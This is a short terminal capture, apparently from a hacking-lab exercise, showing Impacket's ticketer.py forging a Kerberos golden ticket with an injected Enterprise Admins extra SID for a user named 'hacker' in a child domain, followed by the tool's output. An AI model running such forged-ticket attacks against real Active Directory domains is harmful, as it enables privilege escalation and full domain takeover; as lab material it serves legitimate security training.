 ┌─[htb-student@ea-attack01]─[~]
└──╼ $ticketer.py -nthash 9d765b482771505cbe97411065964d5f -domain LOGISTICS.INLANEFREIGHT.LOCAL -domain-sid S-1-5-21-2806153819-209893948-922872689 -extra-
sid S-1-5-21-3842939050-3880317879-2865463114-519 hacker
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for LOGISTICS.INLANEFREIGHT.LOCAL/hacker
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in hacker.ccache